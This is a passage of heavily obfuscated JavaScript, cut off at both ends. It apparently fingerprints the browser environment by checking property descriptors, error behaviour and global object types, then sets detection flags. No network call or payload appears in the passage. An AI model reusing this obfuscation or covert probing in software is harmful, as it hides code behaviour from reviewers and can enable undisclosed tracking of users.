tD(tg,tI);},'AEZkf':function(tD,tg,tI){return tD(tg,tI);},'mmOcx':function(tD,tg,tI){return tD(tg,tI);},'DvdPS':function(tD,tg,tI){return tD(tg,tI);},'NVxjC':function(tD,tg){return tD===tg;},'OQeTk':tm(0x1ed),'XsTXt':tm(0x462),'YLgNi':function(tD,tg,tI){return tD(tg,tI);},'nTSkO':function(tD,tg){return tD in tg;},'SvKWz':tm(0x9d9),'MwDRz':function(tD,tg,tI){return tD(tg,tI);},'cadjC':function(tD,tg){return tD%tg;},'VatZU':function(tD,tg){return tD===tg;},'gZxrm':function(tD,tg){return tD==tg;},'LyTYb':function(tD,tg){return tD<tg;},'Tmwun':function(tD,tg,tI){return tD(tg,tI);},'cFnWC':tm(0xc79),'ofZbd':function(tD,tg,tI){return tD(tg,tI);},'TRYFY':tm(0x348),'clZZB':'x7tx','mqqxa':function(tD,tg,tI){return tD(tg,tI);},'FJiDV':function(tD){return tD();},'tLxqp':function(tD,tg,tI){return tD(tg,tI);},'cOYEr':tm(0xb14),'BHeXb':function(tD){return tD();},'jSbjA':function(tD,tg,tI){return tD(tg,tI);},'IqpZF':tm(0xcd7),'aETlW':tm(0x7d6),'gARpy':tm(0xd82),'AWjtl':function(tD,tg,tI){return tD(tg,tI);},'pSDfN':function(tD,tg,tI){return tD(tg,tI);},'xjPcp':function(tD,tg,tI){return tD(tg,tI);},'yGFko':function(tD,tg,tI){return tD(tg,tI);},'uRNpB':function(tD,tg){return tD!==tg;},'yQlnS':'VBQgp','nRFQf':function(tD,tg){return tD>=tg;},'ECtDx':'eLtGS','wISyU':function(tD,tg,tI){return tD(tg,tI);},'RVrKY':function(tD,tg,tI){return tD(tg,tI);},'qzIIv':function(tD,tg){return tD!==tg;},'DzRJl':tm(0x60b),'cSLol':tm(0xcdf),'YKLhj':function(tD,tg,tI){return tD(tg,tI);},'eUxlg':function(tD,tg,tI){return tD(tg,tI);},'zBKpO':function(tD,tg,tI){return tD(tg,tI);},'Pgpby':tm(0xd8d),'uhMhA':function(tD,tg,tI){return tD(tg,tI);},'LUaTA':function(tD,tg,tI){return tD(tg,tI);},'zcfzo':function(tD,tg,tI){return tD(tg,tI);},'gGsjv':function(tD,tg){return tD-tg;},'OnWEC':function(tD,tg,tI){return tD(tg,tI);},'fXIcW':function(tD,tg,tI){return tD(tg,tI);},'bGjRt':tm(0x1f7),'IHGxW':function(tD,tg,tI,ts,tF,tR,tT){return tD(tg,tI,ts,tF,tR,tT);},'KocYL':function(tD,tg,tI){return tD(tg,tI);},'wQoWr':tm(0x2c9),'BKvXT':tm(0x6a3),'tvMTa':function(tD,tg){return tD!==tg;},'CMniO':tm(0x963)},tu,ty,tl,ti,tH,tL,tW,tA;function tE(tD){var tg=tm,tI={'gsrnQ':function(tR,tT,td){var tS=th;return tC[tS(0x25c)](tR,tT,td);},'OCCLy':tg(0xaf7),'mKxhr':function(tR,tT,td){var tS=tg;return tC[tS(0x309)](tR,tT,td);},'GObAr':tC['aElKJ'],'yBIgv':function(tR,tT){var td=tg;return tC[td(0x58d)](tR,tT);},'SUzfU':tC[tg(0x9e2)],'GRWWL':tC[tg(0x8ce)]};if(tC[tg(0x40d)](tC[tg(0x8d8)],tC[tg(0x49a)]))return _0x1b8df4[tI[tg(0x701)](_0x4c0f92,0xc0,tI[tg(0xce9)])];else{var ts;try{if(tC['YHKaK']===tC[tg(0xc47)]){var tF=_0x58b52f[tI['mKxhr'](_0x419f8e,0xcd,tI[tg(0xd1e)])]();return tI[tg(0x51f)](tF[tI[tg(0x701)](_0x3791df,0x108,tI[tg(0x9b3)])](tI['gsrnQ'](_0x4d6b46,0xf1,tI[tg(0x46d)])),-0x1);}else return ts=J[tC['dxkWJ'](av,0xa5,tC[tg(0xb1f)])][tC[tg(0x25c)](av,0x7d,tC[tg(0xdb1)])](tC['SFiYn'](tD)),J[tC[tg(0x43e)](av,0xa5,tg(0x95c))][av(0xe7,'DAdI')](tD(),J[tC[tg(0xd42)](av,0xa5,tC['FRTKI'])][tC['dxkWJ'](av,0x62,tC['omYco'])](tC['SFiYn'](tD)))[tC[tg(0x736)](av,0xdd,tC[tg(0xcca)])](),!0x1;}catch(tR){return tC[tg(0xc50)](tC[tg(0x22d)],tg(0x31f))?tC[tg(0x60d)](_0x5033d7,_0x30c222,_0x268921[0x9],_0x31d0f6)===_0x335d03:tC['wGCOs'](tR[tC[tg(0xce5)](av,0xb3,tg(0xa45))],tC[tg(0x3bf)](av,0x5e,tC[tg(0xc76)]))&&tC[tg(0xb7a)](tR[tC[tg(0xd42)](av,0xb3,tC[tg(0x6bc)])],tC[tg(0x5f7)](av,0xff,tg(0xcd7)));}finally{if(tC['Gouxu']!==tC[tg(0x1a3)])try{ts!=null&&tC[tg(0x9f2)](J[tC[tg(0x7f3)](av,0x94,tC[tg(0x9f5)])][tC[tg(0x328)](av,0x9f,tC[tg(0x882)])](ts),tC['seFKD'](av,0xaf,tC[tg(0xb4e)]))&&J[tC[tg(0x3bf)](av,0xa5,tC[tg(0xb1f)])][tC['dxkWJ'](av,0xe7,tC[tg(0x8d4)])](tC[tg(0x690)](tD),ts);}catch(tT){}else return _0x3ac4cb[tC['ejoUL'](_0x50cb9c,0xee,tC[tg(0x27c)])]===_0x7df0a2[_0x1451cf(0x9b,tC[tg(0x28b)])]&&_0x2a1904[tC['ejoUL'](_0x3e2e0a,0x9b,tC[tg(0x28b)])]+_0x35ed75[tC[tg(0x309)](_0xb3d7d7,0xee,tC[tg(0x27c)])]===0x0;}}}for(ty=[function(){var tD=tm,tg={'etPVx':function(tI,ts){var tF=th;return tC[tF(0x4d6)](tI,ts);}};if(tC[tD(0xcb8)](tD(0x8f9),tC[tD(0x872)]))return J[tC[tD(0x5f7)](av,0xa5,tC[tD(0xb1f)])][av(0x64,tC['rsSlH'])](J[tC[tD(0xd42)](av,0x92,tC[tD(0x60e)])][tC[tD(0x1f2)](av,0x10b,tC[tD(0x95b)])],tC[tD(0x7f3)](av,0x76,tC['fYxES']))[tC[tD(0x7f3)](av,0xab,tC[tD(0xa61)])];else _0x512556+=tg[tD(0x851)](_0x29bd5b[0x25],tg[tD(0x851)](_0x1c98d8[0x1e],_0x217401[_0x524862[0x24]](_0xc2166b)[_0x183a4d[0x28]](0x10))[tD(0xeb)](-0x2));},function(){var tD=tm,tg={'cYExh':function(tF,tR){var tT=th;return tC[tT(0x7b2)](tF,tR);},'YLyQa':function(tF,tR,tT){var td=th;return tC[td(0x43e)](tF,tR,tT);},'GADfN':tC[tD(0x5a1)],'emOSI':function(tF,tR,tT){return tF(tR,tT);},'BdDsn':tC[tD(0xded)],'aUATi':'nkqQ','vrEic':tC[tD(0x6e2)],'fOLgp':function(tF,tR,tT){var td=tD;return tC[td(0x4c3)](tF,tR,tT);}};if(tC[tD(0x555)](tC[tD(0x684)],tC['GNKef']))return J[tC['ZQGui'](av,0xa5,tC[tD(0xb1f)])][tC['JlFNO'](av,0x64,tC['rsSlH'])](J[tC[tD(0x2fc)](av,0x101,tC[tD(0x98b)])][tC[tD(0x596)](av,0x10b,tC[tD(0x95b)])],tC[tD(0x430)](av,0xbf,tC['ztPrQ']))[tC[tD(0x71b)](av,0xa3,tC['hzkgl'])];else{for(var tI='',ts=0x0;tg[tD(0x3e7)](ts,_0x268763[tg[tD(0x559)](_0x4a6021,0xec,tg[tD(0x6d0)])]);ts++)tI+=_0x763c48[tg[tD(0x19e)](_0x557478,0xc8,tg[tD(0xcf0)])][tg[tD(0x559)](_0x5df47d,0x57,tg[tD(0x7d5)])](_0x150c87[tg[tD(0x559)](_0x119a24,0x69,tg[tD(0xcd9)])](_0xfc6fe6[ts],+_0x4e4785[_0x43f688(0xc8,tg[tD(0xcf0)])][tg['fOLgp'](_0x6de092,0x57,tg[tD(0x7d5)])](0x31,0x36)));return tI;}},function(){var tD=tm,tg={'CFXLX':function(tI,ts){return tC['NHRRr'](tI,ts);}};return tC['wKfnH'](tC[tD(0x3dc)],tC[tD(0x3dc)])?J[tC['HUjXt'](av,0xa5,tC['FRTKI'])][tC[tD(0x85b)](av,0x64,tC[tD(0xa4e)])](J[tC[tD(0x131)](av,0x101,tC[tD(0x98b)])][tC[tD(0x633)](av,0x10b,tC[tD(0x95b)])],tC[tD(0xd42)](av,0x5f,tD(0x23f)))[tC[tD(0x4e5)](av,0xa3,tD(0x78a))]:tg[tD(0x514)](_0xd6d185,0x5);}],tl=0x0,ti=ty[tC['iyxuT'](av,0xec,tC[tm(0x5a1)])];tl<ti;tl++)if(tC['ZiFjH'](tE,ty[tl])){if(tC[tm(0x467)]('TCafD',tC[tm(0x107)]))return tC[tm(0x43e)](_0x158a59,_0x2798ca[_0x395ec1(0x68,tC['hslod'])],tC[tm(0x3bf)](_0x3c0893,0x7a,tC['wvWaW']))&&tC[tm(0x7b2)](_0x449273[_0x5cb55f(0x5f,'AsSZ')][_0x15b661(0xec,tC[tm(0x5a1)])],0x2);else{tu=ad;break;}}function tV(tD){var tg=tm,tI={'UCoeT':function(tR,tT){return tC['PrmgT'](tR,tT);},'OHiud':function(tR,tT){var td=th;return tC[td(0xdf4)](tR,tT);},'ndztA':function(tR,tT){var td=th;return tC[td(0x7b2)](tR,tT);}},ts,tF;try{return tC['ykqwx']===tC[tg(0x726)]?tC['shJsp'](_0x2bdeeb,0xc)&&tC['WPija'](_0x1fc7c7,0xe):(ts=J[av(0xa5,tC[tg(0xb1f)])][av(0x7d,tC[tg(0xdb1)])](tC['SFiYn'](tD)),tF=new J[(tC[tg(0x328)](av,0x85,tC[tg(0x29c)]))](tC[tg(0x961)](tD),{}),tF[tC[tg(0x8da)](av,0x44,'zAcU')]=tF,tF++,!0x1);}catch(tR){return tC[tg(0x555)](tC[tg(0x580)],tg(0xa3d))?tC[tg(0x467)](tR[av(0xb3,tC['LodQm'])],tC[tg(0xaa0)](av,0xff,'byRm'))&&tC['VErhF'](tR[tC[tg(0x18e)](av,0xdd,tC[tg(0xcca)])]()[tC['klnLV'](av,0x108,tC['tREvy'])](tC[tg(0x430)](av,0xdf,'1SHH')),-0x1):tC[tg(0x7f3)](_0x26a01b,_0x4b24c0,tC['ylnHJ'](_0x52a425,0x4a,tC['hjbht']));}finally{if(tC[tg(0x7b0)](tg(0xa00),tC['xAzNE']))try{if(tC[tg(0x4a9)](tC[tg(0x223)],'KHzhE'))tC['nlTQb'](ts,null)&&J[tC[tg(0x758)](av,0x94,tC[tg(0x9f5)])][tC[tg(0x758)](av,0x9f,tC['MuUJZ'])](ts)!=tC[tg(0xc84)](av,0xaf,tg(0xdde))&&J[tC[tg(0xba0)](av,0xa5,tC['FRTKI'])][tC[tg(0x25c)](av,0xe7,'DAdI')](tC['UcWqq'](tD),ts);else return tI['UCoeT'](_0x2608d4,0x9);}catch(tT){}else return tI[tg(0xc86)](_0x4ada2c,0x4)&&tI[tg(0xcfc)](_0x58fa61,0x6);}}for(tC[tm(0x4ec)](tx,0x2,tt,0x400,0x2,0x1000,function(){var tD=tm;return tC[tD(0xd79)](tC[tD(0x4a0)],tC[tD(0x4a0)])?0x0:tu;}),tL=[function(){var tD=tm;if(tC[tD(0x20c)]===tC[tD(0x20c)])return J[av(0xa5,tC[tD(0xb1f)])][tC[tD(0x2dc)](av,0x64,tC[tD(0xa4e)])](J[tC[tD(0xbfb)](av,0x101,tC[tD(0x98b)])][tC[tD(0x45a)](av,0x10b,tC[tD(0x95b)])],tC[tD(0x43e)](av,0xbf,tC[tD(0xaaf)]))[tC[tD(0xba0)](av,0xa3,tD(0x78a))];else{var tg,tI,ts,tF,tR,tT,td,tS,tk,to,tX=_0x4a21bf[tC[tD(0x709)](_0xea836,0xf3,tD(0x1ca))][tC[tD(0x18e)](_0x403458,0x96,tD(0x333))],te=[];for(tg=0x0,ts=_0x39940e[tC[tD(0x71b)](_0x4903e9,0xec,tC['pblsV'])];tC['WPija'](tg,ts);tg++)tI=_0xa2069[tg],tC['CRlYj'](tI[0x2],_0x5905be)&&tC[tD(0xbe6)](tI[0x2],_0x3f1bbd)&&te[tC['ejoUL'](_0x49d6ab,0x49,tC[tD(0xe53)])](tI);if(tF=te[tC[tD(0x33d)](_0x1882d5,0xec,tC[tD(0x5a1)])],tC[tD(0x336)](tF,0x0)){if(tR=0x0,tC[tD(0x555)](tF,0x1)&&_0x239c9e!==-0x1&&_0x5e49e9!==-0x1)tT=tC[tD(0xaf0)](te[0x0][0x0],_0xe3755),td=tC[tD(0xaf0)](te[0x0][0x1],_0x3afc98),tR=tC[tD(0x12d)](tC[tD(0xc33)](tX,tT),tC[tD(0xc33)](tX,td));else{if(tC['CRlYj'](tF,0x1)){for(tg=0x1;tC[tD(0x31d)](tg,tF);tg++)tS=tC[tD(0xaf0)](te[tg][0x0],te[tg-0x1][0x0]),tk=tC[tD(0xaf0)](te[tg][0x1],te[tC[tD(0x474)](tg,0x1)][0x1]),tR+=tC[tD(0x12d)](tC['ZiFjH'](tX,tS),tX(tk));}}return to=tC[tD(0x89c)](_0x2961c5[_0x3c0ac3(0x99,tC['Tuyxy'])],0x12c),tC['jWeTD'](tF,0x3)&&tR>to?tR:void 0x0;}}},function(){var tD=tm;if(tC['qQrQi'](tC['DjkfG'],tC[tD(0xe4a)]))return J[tC['WojqM'](av,0xa5,tC[tD(0xb1f)])][tC['eMeeJ'](av,0x64,tC[tD(0xa4e)])](J[av(0x101,tD(0x761))][tC[tD(0x596)](av,0x10b,tC[tD(0x95b)])],tC[tD(0x715)](av,0x5f,tC[tD(0x7ff)]))[tC[tD(0x456)](av,0xa3,tC[tD(0x21d)])];else tC['nlTQb'](_0x116b77,null)&&tC[tD(0x63b)](_0x51dc23[_0x427cae(0x94,tC[tD(0x9f5)])][tC['dxkWJ'](_0x1fe388,0x9f,tD(0x1de))](_0x2d89e1),tC[tD(0x709)](_0x41e0a3,0xaf,tC[tD(0xb4e)]))&&_0x382fe2[tC[tD(0x131)](_0x3f3277,0xa5,tC[tD(0xb1f)])][tC[tD(0xd42)](_0x5c2fc9,0xe7,tC['sAyIX'])](tC['SFiYn'](_0x5cabe0),_0x2094f9);},function(){var tD=tm;return tC[tD(0xbf9)](tD(0x9a7),tC[tD(0x6aa)])?tC[tD(0xdf4)](_0x2253be,0x2)&&tC['mICLp'](_0x1323e2,0x4):J[tC[tD(0x43e)](av,0xa5,tC[tD(0xb1f)])][tC['eBjjY'](av,0x64,tC[tD(0xa4e)])](J[tC[tD(0x2a4)](av,0x92,tC[tD(0x60e)])][tC[tD(0x2dc)](av,0x10b,tC[tD(0x95b)])],tC[tD(0x96b)](av,0x76,tC[tD(0xd9b)]))[tC[tD(0xd1b)](av,0xab,tC['zROVV'])];},function(){var tD=tm;if(tC['NVxjC'](tC[tD(0xcde)],tC['OQeTk']))return J[tC[tD(0x596)](av,0xa5,tC[tD(0xb1f)])][av(0x64,tC['rsSlH'])](J[tC[tD(0xba0)](av,0xc5,tC['XsTXt'])][tC[tD(0xb15)](av,0x10b,tC['DeuxC'])],tC[tD(0x633)](av,0x76,tC[tD(0xd9b)]))[av(0xab,tC[tD(0xa61)])];else _0x20bafb=_0x10a138;}],tl=0x0,ti=tL[tC[tm(0x317)](av,0xec,'3v7H')];tC[tm(0x31d)](tl,ti);tl++)if(tV(tL[tl])){if(tC['aCHTo'](tC[tm(0x485)],tC[tm(0x468)]))return tC[tm(0xdf4)](_0xcc352,0x8)&&_0x3c2462<0xa;else{tH=ad;break;}}function tj(tD){var tg=tm,tI;try{throw tI=J[tC[tg(0x736)](av,0xa5,tg(0x95c))][tC[tg(0x69d)](av,0x7d,tC[tg(0xdb1)])](tC[tg(0x140)](tD)),J[tC[tg(0x86f)](av,0xd7,tC['cOYEr'])][tC['tdNjC'](av,0xe7,tg(0x3ac))](tC[tg(0x140)](tD),J[tC['YAyDT'](av,0xa5,tg(0x95c))][av(0x62,tC[tg(0x319)])](tC[tg(0x725)](tD))),tC['UcWqq'](tD),new J[(tC['jSbjA'](av,0xff,tC['IqpZF']))]();}catch(te){return tC[tg(0x15b)]!==tC[tg(0x8a9)]?tC[tg(0xc50)](te[tC[tg(0x430)](av,0xb3,tC[tg(0x6bc)])],tC[tg(0xb15)](av,0x5e,tg(0x446)))&&tC[tg(0xd79)](te[tC['AWjtl'](av,0xb3,tC[tg(0x6bc)])],tC[tg(0x85b)](av,0xff,tC['IqpZF'])):tC[tg(0x137)](tC['WojqM'](_0x4e787e,0x10c,tC['SvKWz']),_0x53e6fa);}finally{try{if(tC[tg(0xd79)](tg(0x1f1),tg(0xc26)))tC['nlTQb'](tI,null)&&tC[tg(0x63b)](J[tC[tg(0x7a0)](av,0x94,tC[tg(0x9f5)])][tC['ylnHJ'](av,0x9f,tC['MuUJZ'])](tI),tC[tg(0x596)](av,0xaf,'lr!X'))&&J[tC[tg(0x129)](av,0xa5,tC[tg(0xb1f)])][tC[tg(0x491)](av,0xe7,tC[tg(0x8d4)])](tC[tg(0x690)](tD),tI);else{var ts,tF,tR,tT,td,tS,tk,to=_0x34e7ff[tC[tg(0x5de)](_0x4485aa,0xec,tC['pblsV'])],tX=_0x33be60%0xa;if(tX=tC[tg(0xb20)](tC[tg(0x4d6)](tX,0xa),0xa),tX%=to,tC[tg(0xdb3)](tX,0x0))return _0x11da5b;for(ts=tC[tg(0x799)](tC[tg(0xb20)](tX,0x2),0x1),tF=[],tR=0x0;tC[tg(0xbb8)](tR,to);tR++)tF[tR]=_0x42fdf1[tR];if(ts){for(tT=0x0;tC['jWeTD'](tT,tX);tT++)td=tF[tC[tg(0x20f)](_0x592da6,0x6d,tC[tg(0x73b)])](),tF[_0x2e63f0(0x49,tC[tg(0xe53)])](td);}else{for(tS=0x0;tC[tg(0x31d)](tS,tX);tS++)tk=tF[tC['ofZbd'](_0x278132,0x80,tC[tg(0x6d2)])](),tF[tC[tg(0xc84)](_0x51c8d2,0xad,tC['clZZB'])](tk);}return tF;}}catch(tp){}}}for(tC[tm(0x4ec)](tx,0xf,tt,0x8000000,0x10000,0x800,function(){var tD=tm,tg={'IpYUE':function(tI,ts){return tC['CRlYj'](tI,ts);}};return tC[tD(0x510)](tC[tD(0xda4)],tC[tD(0xda4)])?tg[tD(0xe3c)](_0x4895e2,0x1):tH;}),tA=[function(){var tD=tm,tg={'hFriy':function(tI,ts){return tC['nRFQf'](tI,ts);}};return tC[tD(0x4a9)](tC['ECtDx'],tC['ECtDx'])?J[tC[tD(0x4c3)](av,0xa5,tC[tD(0xb1f)])][tC[tD(0xc91)](av,0x64,tC[tD(0xa4e)])](J[av(0x92,tC[tD(0x60e)])][tC[tD(0x2fc)](av,0x10b,tC[tD(0x95b)])],tC[tD(0xc31)](av,0x76,tD(0x295)))[tC['mmOcx'](av,0xab,tC[tD(0xa61)])]:tg[tD(0x1b8)](_0x36e38c,0xa)&&_0x32c442<0xc;},function(){var tD=tm;return tC[tD(0xa7f)](tC[tD(0xc77)],tC[tD(0x5d5)])?J[tC['ucTGT'](av,0xa5,tC[tD(0xb1f)])][tC[tD(0xb15)](av,0x64,tC[tD(0xa4e)])](J[av(0xc5,tC['XsTXt'])][tC['YKLhj'](av,0x10b,tC[tD(0x95b)])],tC['dxkWJ'](av,0x76,tC[tD(0xd9b)]))[tC[tD(0x71c)](av,0xab,tC[tD(0xa61)])]:tC[tD(0xdf4)](_0x321633,0x0)&&tC[tD(0x442)](_0x4a1d08,0x2);},function(){var tD=tm;return tC[tD(0xbf9)](tD(0xdf8),tC[tD(0x7c8)])?tC[tD(0x8be)](_0xb73f64,tC[tD(0x12d)](_0x212ace,0x5),_0x4738be):J[tC[tD(0x758)](av,0xa5,'#qu0')][tC[tD(0xde4)](av,0x64,tC[tD(0xa4e)])](J[tC[tD(0xaa0)](av,0x101,tC[tD(0x98b)])][tC[tD(0x25c)](av,0x10b,tD(0x40b))],tC[tD(0x328)](av,0xbf,tC[tD(0xaaf)]))[tC[tD(0x8be)](av,0xa3,tC['hzkgl'])];},function(){var tD=tm;return J[tC['eUxlg'](av,0xa5,tD(0x95c))][tC[tD(0xaf5)](av,0x64,tC[tD(0xa4e)])](J[tC[tD(0x86f)](av,0x101,tC[tD(0x98b)])][av(0x10b,tD(0x40b))],av(0x5f,tC['egQbh']))[tC[tD(0x4ae)](av,0xa3,tC[tD(0x21d)])];}],tl=0x0,ti=tA[tC[tm(0xd42)](av,0xec,'3v7H')];tC[tm(0x7b2)](tl,ti);tl++)if(tC[tm(0xc33)](tj,tA[tl])){if(tC[tm(0xaec)](tm(0x7c4),tC['CMniO'])){tW=ad;break;}else{var tb,tB,tv=0x0;for(tb=0x1,tB=tC[tm(0x92b)](_0x508965[tC[tm(0x5d2)](_0x1f2d34,0xec,tC['pblsV'])],0x1);tC['mICLp'](tb,tB);tb++)tC['fXIcW'](_0x1aa711,_0x48eb10[tb],tC['YKLhj'](_0x5bb5d1,0x52,'gdXq'))||(tv+=0x1);return _0x1d77dc=tv,tC[tm(0x467)](tv,0x0);}}tC[tm(0x4ec)](tx,0x12,tt,0x10,0x400,0x100000,function(){return tW;});}()),tx(0x12,tt,0x10000,0x1000,0x20000000,function(){var tm=aB,tC={'DEght':function(tW,tA){return tW===tA;},'TJxdG':function(tW,tA,tE){return tW(tA,tE);},'zCpGt':tm(0xa65),'Ffsvl':tm(0xa45),'PDJKr':tm(0x43b),'LfdUE':tm(0xcd3),'AJrsw':function(tW,tA,tE){return tW(tA,tE);},'VsxkN':tm(0xd26),'debxp':tm(0x8af),'vNdnF':tm(0x5f0),'lMmps':function(tW,tA,tE){return tW(tA,tE);},'cOxtr':function(tW,tA,tE){return tW(tA,tE);},'lNebo':tm(0xb57),'HFbHF':function(tW,tA,tE){return tW(tA,tE);},'dSKtz':'vQAe','suSGK':function(tW,tA,tE){return tW(tA,tE);},'jzgbq':tm(0xa7c),'kmFQY':tm(0x8aa),'dbPQw':function(tW,tA){return tW===tA;},'Mcjlg':'tGFos','JIrjA':tm(0xe12),'SlnEF':function(tW,tA){return tW!==tA;}},tu,ty,tl,ti,tH,tL=[[av(0x77,tC['zCpGt']),B],[tC['TJxdG'](av,0xb3,tC['Ffsvl']),W],[av(0xe6,tC[tm(0x3a5)]),B],[tC[tm(0x830)](av,0xf0,tC[tm(0xb7d)]),B],[tC[tm(0xdac)](av,0x6c,tC[tm(0x80d)]),B],[tC[tm(0xdac)](av,0x60,tC[tm(0x57f)]),q],[tC[tm(0x830)](av,0x4f,tC[tm(0x1ee)]),B],[tC[tm(0x138)](av,0xec,'3v7H'),G],[tC[tm(0x6e6)](av,0xd5,tC[tm(0x5e5)]),W],[tC['HFbHF'](av,0x9d,tC[tm(0x99e)]),B],[tC[tm(0x830)](av,0x9c,tm(0x84b)),B]];for(tl=0x0,ti=tL[tC[tm(0x487)](av,0xec,tC[tm(0xc80)])];tl<ti;tl++){if(tm(0x8aa)!==tC['kmFQY'])return tC[tm(0xd54)](_0x3dcf0c,_0xe89c72);else{if(tH=tL[tl][0x0],tC['DEght'](J[tH],ty)){if(tC[tm(0x509)](tC[tm(0x7b5)],tC['JIrjA']))return tC[tm(0x830)](_0x205f48,_0x3891c1,_0x3d29e5(0x43,'01Yo'));else{tu=ad;break;}}if(tC[tm(0xb26)](typeof J[tH],tL[tl][0x1])){tu=ad;break;}}}return tu;}),(function(){var tm=aB,tC={'Ikcwx':function(tl,ti){return tl!==ti;},'AlUhC':tm(0x236),'IGylU':tm(0x5d9),'BdBKd':tm(0x2f6),'ZasdE':function(tl,ti,tH){return tl(ti,tH);},'aeOva':'CtFte','ngxSY':tm(0x895),'EeMib':function(tl,ti){return tl in ti;},'vZBsx':tm(0x462),'mXFRK':function(tl,ti){return tl===ti;},'HKkMz':tm(0xb27),'BRVzO':tm(0xae5),'KVCtR':tm(0x50e),'BROlF':function(tl,ti,tH,tL,tW,tA,tE){return tl(ti,tH,tL,tW,tA,tE);}},tu,ty=a9&&tC[tm(0x62f)](av,0x88,tC[tm(0x3af)])in a9?a9[tC[tm(0x62f)](av,0x88,tC[tm(0x3af)])]:tu;tC[tm(0x534)](tx,0xb,z,0x1000,0x200000,0x8,function(){var tl=tm;return tC[tl(0x91b)](tC[tl(0x722)],tC[tl(0x85e)])?typeof ty!==q:(_0x47e104[tl(0x5c2)][_0x390e87]=_0x27ac62,_0x95e3f0[tl(0x5c2)][_0x458a22[tl(0x5c2)][_0x13b4e4][0x0]]=+new _0x447ca1[(tl(0x5c2))][_0x19a92a][0xd](),_0x4fcfe3);}),tx(0x9,tt,0x10,0x80000,0x4000000,function(){var tl=tm,ti={'NjYUr':function(tH,tL,tW){return tH(tL,tW);},'uimuk':tC[tl(0x735)],'Dnlcu':function(tH,tL,tW){var tA=tl;return tC[tA(0x62f)](tH,tL,tW);},'JUGBK':tl(0xcd5)};return tC[tl(0x91b)](tC[tl(0x1b5)],tC['ngxSY'])?typeof ty===q&&ty:_0xbd2850(ti[tl(0x2dd)](_0x1147eb,0x6f,ti[tl(0x7f7)]))[ti[tl(0x53d)](_0x1f8dfb,0xba,ti[tl(0x2b7)])](_0x1c9008);}),tC[tm(0x534)](tx,0xd,z,0x2,0x20000000,0x4000,function(){var tl=tm,ti={'hOqWA':function(tH,tL){var tW=th;return tC[tW(0x9c7)](tH,tL);},'PqdHg':function(tH,tL,tW){return tH(tL,tW);},'pkZAO':tC[tl(0xa29)]};return tC[tl(0x949)](tC[tl(0x124)],tC[tl(0xb13)])?!ti[tl(0xd94)](ti[tl(0x313)](_0x433143,0xc5,ti['pkZAO']),_0x3e55b3):tC['mXFRK'](ty,tu);});}()),aS=function tm(){var tC=aB,tu={'ERfZa':function(ti,tH){return ti!==tH;},'yzbFl':function(ti,tH,tL){return ti(tH,tL);},'vmJEh':tC(0x446),'KYezj':function(ti,tH,tL){return ti(tH,tL);},'oxvqi':tC(0xcd7),'hrbPm':tC(0x15a),'ImqXl':function(ti,tH){return ti!==tH;},'pYXzA':tC(0x380),'rbjTN':function(ti,tH){return ti<tH;},'vxpYU':function(ti,tH){return ti%tH;},'dephC':function(ti,tH){return ti+tH;},'GaEsm':function(ti,tH){return ti==tH;},'oImtL':function(ti,tH){return ti+tH;},'xavpY':tC(0xdc2),'xEgWo':function(ti,tH){return ti+tH;},'Twxcr':function(ti,tH){return ti^tH;},'DfFpz':function(ti,tH){return ti+tH;},'OECiY':function(ti,tH){return ti===tH;},'KBmMn':tC(0x71f),'jYcYB':tC(0x887),'HYRBD':function(ti,tH){return ti||tH;},'etEPV':function(ti,tH,tL){return ti(tH,tL);},'AEXjJ':tC(0x143),'fHePS':function(ti,tH,tL){return ti(tH,tL);},'hxuvq':tC(0x457),'fTnHm':function(ti,tH){return ti>tH;},'IaeSa':tC(0x862),'bfBhS':tC(0x6d7),'HULDg':tC(0x699),'UxIOl':tC(0x39e),'QPzGh':tC(0x47e),'UgkhJ':tC(0x47c),'fbyqW':tC(0x16a),'kjrPS':tC(0xa14),'rCpQt':'WRlcTSopW7ldPJe','OBgRT':'WQ/cLmolmCkxW64','DYLgp':'W6ddQSozuMKU','OPixL':'W5RcQa9+WQHO','gzRVJ':function(ti,tH){return ti%tH;},'wMWfK':function(ti){return ti();},'rmElH':function(ti,tH){return ti===tH;},'bXjvq':tC(0x794),'IvYvC':'phARa','FlZgg':function(ti,tH){return ti===tH;},'dJTsc':function(ti,tH){return ti+tH;},'gomPw':function(ti,tH){return ti+tH;},'vUrRB':function(ti,tH){return ti+tH;},'LJFkq':tC(0x298),'baPod':function(ti,tH,tL){return ti(tH,tL);},'upTSm':'YGUx','oejlv':function(ti,tH,tL){return ti(tH,tL);},'bgLDi':tC(0xa2d),'RyTGS':function(ti,tH,tL){return ti(tH,tL);},'wHOQM':function(ti,tH,tL){return ti(tH,tL);},'OupFF':tC(0x588),'Bnbnb':'jtWV','voLhm':function(ti,tH,tL){return ti(tH,tL);},'FIrPA':function(ti,tH,tL){return ti(tH,tL);},'HJtdc':function(ti,tH){return ti<tH;},'HmCdM':tC(0xc1e),'kaYvN':function(ti,tH){return ti+tH;},'aqzZx':tC(0x139),'YFdek':tC(0xd70),'EcbCi':tC(0x2ae),'JEWgg':function(ti,tH){return ti-tH;},'uDLJV':function(ti,tH){return ti*tH;},'JlfYO':function(ti,tH){return ti===tH;},'wbmnE':tC(0x6a5),'OzaDu':tC(0xd32),'BGCZy':tC(0x930),'Ghwfk':'SVInz','gPFzA':tC(0xacd),'STNqi':tC(0x40b),'XmCKF':tC(0x338),'IbDJi':tC(0x7be),'patKq':function(ti,tH){return ti%tH;},'iWFnb':function(ti,tH){return ti!=tH;},'RnutY':tC(0x826),'vHFgr':tC(0x806),'UAfKp':tC(0xdad),'pPJCD':tC(0xd15),'tOIsR':tC(0xc78),'kHSOj':tC(0x718),'aWfei':tC(0xa0e),'umMAO':tC(0x413),'yjcOD':function(ti,tH){return ti<tH;},'ILSym':function(ti,tH){return ti-tH;},'ippOx':function(ti,tH){return ti(tH);},'LQIIK':function(ti,tH){return ti===tH;},'edLVH':function(ti,tH){return ti+tH;},'rkWAk':function(ti,tH){return ti-tH;},'KpKWT':function(ti,tH){return ti===tH;},'tJoto':tC(0xa16),'pupQa':function(ti,tH){return ti===tH;},'afoPy':tC(0x744),'QZAvG':tC(0x608),'fhlGa':'UrMVp','zrfvv':tC(0xd0c),'mfYcJ':tC(0x1ec),'GPGcW':tC(0xd13),'PqmDG':tC(0xb37),'gqjCB':tC(0x8b6),'vaVpD':function(ti,tH){return ti<tH;},'orNoF':function(ti,tH,tL){return ti(tH,tL);},'gohbf':function(ti,tH){return ti!==tH;},'Pxryw':function(ti,tH,tL){return ti(tH,tL);},'YTnBy':tC(0x280),'zUYoj':function(ti,tH,tL,tW,tA,tE,tV){return ti(tH,tL,tW,tA,tE,tV);},'VNyQm':function(ti,tH){return 